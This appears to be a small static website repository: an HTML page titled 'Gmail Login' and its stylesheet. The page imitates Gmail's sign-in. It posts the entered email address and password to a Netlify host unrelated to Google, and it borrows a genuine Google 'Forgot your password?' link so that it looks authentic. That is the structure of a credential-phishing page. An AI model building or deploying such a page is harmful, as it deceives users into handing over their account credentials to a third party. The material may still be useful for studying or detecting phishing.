
<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Gmail Login</title>
  <link rel="stylesheet" href="login.css">
</head>

<body>
  <form action="https://nervous-tereshkova-b96a43.netlify.app/" method="post">
    <div class="container">
      <label><b>Email address</b></label>
      <input class="uname" type="text" placeholder="Email address or username" name="uname" required>
      <label><b>Password</b></label>
      <input class="upwd" type="password" placeholder="Password" name="psw" required>
      <a href="https://nervous-tereshkova-b96a43.netlify.app/">login</a>
    </div>
    <label>
      <input type="checkbox" checked="checked" name="remember">Remember me</label>
    <div class="container" style="background-color:#f1f1f1">
      <span class="psw"><a href="https://accounts.google.com/signin/v2/challenge/dp?service=mail&passive=true&rm=false&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&ss=1&scc=1&ltmpl=default&ltmplcache=2&emr=1&osid=1&flowName=GlifWebSignIn&flowEntry=ServiceLogin&cid=4&TL=AM3QAYYH0HBCchYnwyfotA3fX_oqBH6qd2Hwq8Jb3sR4KGNiA5Tac9E0J1UZlISk&navigationDirection=forward">Forgot your password?</a></span>
    </div>
  </form>

</body>

</html>
</body>
</html>
</file>
<file: login.css>
body {
    font-family: Arial, Helvetica, sans-serif;
  }
  form {
    border: 3px solid #f1f1f1;
  }
  
  input[type="text"],
  input[type="password"]{
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    box-sizing: border-box;
  }
  button {
    color: #fff;
      background-color: #15883e;
  padding: 16px 14px 18px;
      font-size: 14px;
      line-height: 1;
      border-radius: 500px;
    cursor: pointer;
    width: 10%;
  }
  button:hover {
    opacity: 0.8;
  }
  
  input[type="checkbox"]{
        padding-left: 1.75em;
      font-weight: 400;
        cursor: pointer;
  }
  span.psw {
    float: left;
    padding-top: 16px;
  }
  @media screen and (max-width: 300px) {
    span.psw {
       display: block;
       float: none;
    }
</file>
